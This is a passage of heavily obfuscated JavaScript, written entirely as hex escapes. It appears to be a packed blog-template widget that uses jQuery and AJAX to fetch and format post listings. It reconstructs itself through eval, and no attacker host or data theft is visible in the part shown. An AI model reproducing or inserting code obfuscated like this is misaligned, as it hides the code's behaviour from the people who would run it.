29\x7b\x32\x64\x28\x61\x5b\x32\x51\x5d\x29\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x2c\x61\x5b\x33\x45\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x56\x28\x29\x7b\x43\x20\x34\x7a\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x65\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x2c\x32\x4e\x3d\x24\x28\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x57\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x54\x28\x31\x57\x21\x3d\x34\x68\x26\x26\x31\x57\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x34\x71\x5d\x5d\x28\x7b\x34\x6e\x3a\x61\x5b\x34\x6f\x5d\x2b\x32\x65\x2b\x61\x5b\x34\x70\x5d\x2c\x34\x6d\x3a\x61\x5b\x34\x6c\x5d\x2c\x33\x66\x3a\x61\x5b\x34\x6a\x5d\x2c\x34\x6b\x3a\x56\x28\x49\x29\x7b\x43\x20\x31\x49\x3d\x61\x5b\x31\x38\x5d\x3b\x43\x20\x31\x4a\x3d\x61\x5b\x34\x78\x5d\x3b\x31\x72\x28\x43\x20\x4a\x3d\x30\x3b\x4a\x3c\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x31\x72\x28\x43\x20\x31\x76\x3d\x30\x3b\x31\x76\x3c\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x76\x2b\x2b\x29\x7b\x54\x28\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x5b\x31\x76\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x74\x5d\x29\x7b\x31\x49\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x5b\x31\x76\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x69\x7d\x7d\x3b\x43\x20\x31\x46\x3b\x31\x72\x28\x43\x20\x52\x3d\x30\x3b\x52\x3c\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x54\x28\x28\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x77\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x75\x5d\x29\x29\x7b\x31\x46\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x32\x69\x7d\x7d\x3b\x31\x46\x3d\x32\x6e\x28\x31\x46\x2c\x31\x30\x29\x3b\x54\x28\x61\x5b\x31\x55\x5d\x32\x67\x20\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x29\x7b\x43\x20\x31\x6d\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x7d\x31\x65\x7b\x54\x28\x61\x5b\x32\x6b\x5d\x32\x67\x20\x34\x79\x29\x7b\x43\x20\x31\x6d\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x7d\x31\x65\x7b\x43\x20\x31\x6d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x43\x20\x32\x62\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x62\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x6d\x5b\x61\x5b\x30\x5d\x5d\x3e\x34\x66\x26\x26\x28\x31\x6d\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x6d\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x30\x2c\x33\x79\x29\x2b\x61\x5b\x33\x78\x5d\x29\x3b\x43\x20\x32\x44\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x3b\x43\x20\x73\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x33\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x3b\x43\x20\x32\x45\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x76\x5d\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x3b\x43\x20\x33\x7a\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x41\x5d\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x3b\x43\x20\x31\x79\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x34\x67\x5d\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x2c\x32\x48\x3d\x31\x79\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x47\x3d\x31\x79\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x49\x3d\x31\x79\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x4f\x3d\x33\x44\x5b\x32\x6e\x28\x32\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x32\x49\x2b\x61\x5b\x33\x42\x5d\x2b\x32\x48\x3b\x43\x20\x31\x42\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x3b\x43\x20\x32\x4a\x3d\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x42\x29\x3b\x54\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x43\x20\x31\x61\x3d\x49\x5b\x61\x5b\x50\x5d\x5d\x5b\x61\x5b\x4f\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x3b\x43\x20\x52\x3d\x31\x61\x7d\x31\x65\x7b\x54\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x43\x20\x32\x6d\x3d\x32\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3b\x43\x20\x52\x3d\x32\x6d\x7d\x31\x65\x7b\x43\x20\x52\x3d\x33\x68\x7d\x7d\x3b\x31\x4a\x2b\x3d\x61\x5b\x33\x6c\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x6d\x5d\x2b\x52\x2b\x61\x5b\x33\x72\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x71\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x70\x5d\x2b\x32\x45\x2b\x61\x5b\x33\x6e\x5d\x2b\x32\x4f\x2b\x61\x5b\x33\x6f\x5d\x7d\x3b\x31\x4a\x2b\x3d\x61\x5b\x33\x46\x5d\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x56\x28\x29\x7b\x43\x20\x31\x66\x3d\x24\x28\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x54\x28\x31\x66\x3d\x3d\x32\x4e\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4a\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x56\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x56\x28\x4a\x2c\x31\x48\x29\x7b\x31\x69\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x56\x28\x4a\x2c\x31\x48\x29\x7b\x31\x69\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x56\x28\x32\x79\x2c\x59\x29\x7b\x54\x28\x59\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x61\x5b\x34\x64\x5d\x29\x29\x7b\x31\x69\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x31\x65\x7b\x54\x28\x59\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x69\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x31\x65\x7b\x54\x28\x59\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x29\x7b\x31\x69\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x31\x65\x7b\x54\x28\x59\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x61\x5b\x33\x53\x5d\x29\x29\x7b\x31\x69\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x31\x65\x7b\x54\x28\x59\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x31\x69\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x31\x65\x7b\x31\x69\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x56\x28\x32\x79\x2c\x31\x44\x29\x7b\x31\x69\x20\x31\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x44\x2c\x31\x44\x2b\x61\x5b\x33\x4d\x5d\x29\x7d\x29\x3b\x43\x20\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x43\x20\x6f\x3d\x61\x5b\x33\x52\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x73\x2c\x61\x5b\x33\x50\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x6f\x2c\x61\x5b\x34\x69\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x48\x7c\x35\x53\x7c\x35\x52\x7c\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x67\x7c\x7c\x35\x55\x7c\x36\x68\x7c\x36\x77\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x76\x7c\x36\x6a\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x37\x7c\x36\x38\x7c\x36\x71\x7c\x36\x70\x7c\x7c\x34\x44\x7c\x36\x6f\x7c\x34\x42\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4a\x7c\x35\x47\x7c\x35\x64\x7c\x35\x45\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x41\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x36\x39\x7c\x34\x53\x7c\x34\x50\x7c\x34\x51\x7c\x34\x45\x7c\x37\x35\x7c\x34\x4f\x7c\x36\x31\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x37\x37\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x35\x62\x7c\x34\x52\x7c\x35\x63\x7c\x35\x72\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x38\x33\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x37\x34\x7c\x35\x74\x7c\x35\x73\x7c\x35\x71\x7c\x35\x65\x7c\x35\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x38\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x37\x36\x7c\x38\x32\x7c\x35\x66\x7c\x34\x43\x7c\x36\x69\x7c\x36\x4c\x7c\x37\x6d\x7c\x35\x36\x7c\x35\x35\x7c\x38\x71\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x50\x7c\x38\x61\x7c\x38\x63\x7c\x37\x55\x7c\x38\x72\x7c\x38\x64\x7c\x36\x30\x7c\x38\x62\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x30\x7c\x37\x4f\x7c\x37\x4e\x7c\x35\x34\x7c\x35\x33\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x68\x7c\x38\x6e\x7c\x38\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x6c\x7c\x35\x31\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x37\x4a\x7c\x37\x6b\x7c\x37\x48\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x38\x39\x7c\x38\x38\x7c\x37\x39\x7c\x38\x31\x7c\x38\x30\x7c\x37\x38\x7c\x36\x57\x7c\x36\x4d\x7c\x38\x34\x7c\x38\x37\x7c\x38\x36\x7c\x36\x56\x7c\x35\x32\x7c\x36\x55\x7c\x36\x54\x7c\x37\x49\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x37\x69\x7c\x36\x58\x7c\x37\x6a\x7c\x37\x77\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x79\x7c\x37\x78\x7c\x37\x76\x7c\x37\x6c\x7c\x37\x75\x7c\x37\x74\x7c\x38\x35\x7c\x37\x73\x7c\x37\x72\x7c\x36\x35\x7c\x37\x71\x7c\x36\x34\x7c\x37\x70\x7c\x37\x6f\x7c\x36\x32\x7c\x36\x33\x7c\x37\x6e\x7c\x35\x37\x7c\x35\x39\x7c\x37\x30\x7c\x37\x33\x7c\x37\x32\x7c\x37\x31\x7c\x36\x36\x7c\x37\x4b\x7c\x35\x59\x5c\x27\x2e\x35\x46\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x66\x6f\x72\x7c\x78\x34\x39\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x32\x34\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x65\x7c\x78\x32\x38\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x39\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x43\x7c\x78\x37\x44\x7c\x78\x34\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x33\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x38\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x32\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x32\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x32\x31\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x39\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x32\x30\x7c\x78\x32\x41\x7c\x62\x72\x65\x61\x6b\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x6e\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x62\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x34\x7c\x78\x35\x30\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x65\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x64\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x31\x31\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x31\x31\x39\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x37\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x66\x7c\x78\x33\x31\x7c\x73\x70\x6c\x69\x74\x7c\x78\x36\x42\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x63\x61\x33\x7c\x32\x38\x34\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x61\x7c\x52\x65\x67\x45\x78\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x35\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x32\x33\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x33\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x35\x7c\x65\x76\x61\x6c\x7c\x78\x33\x46\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x38\x7c\x31\x32\x38\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x31\x32\x33\x7c\x31\x32\x37\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x35\x30\x7c\x31\x33\x30\x7c\x39\x36\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x31\x30\x30\x7c\x39\x39\x7c\x39\x35\x7c\x39\x34\x7c\x39\x31\x7c\x39\x30\x7c\x39\x32\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x39\x33\x7c\x31\x31\x35\x7c\x78\x32\x36\x7c\x31\x31\x34\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x33\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x37\x30\x7c\x31\x32\x35\x7c\x31\x31\x36\x7c\x31\x32\x39\x7c\x31\x31\x37\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x30\x33\x7c\x31\x30\x37\x7c\x31\x30\x36\x7c\x31\x30\x34\x7c\x31\x30\x35\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x5f\x72\x63\x7c\x78\x34\x38\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x32\x32\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x30\x38\x7c\x78\x32\x35\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x64\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x63\x7c\x78\x35\x44\x7c\x78\x34\x35\x7c\x31\x31\x33\x7c\x78\x34\x30\x7c\x5f\x30\x78\x66\x34\x3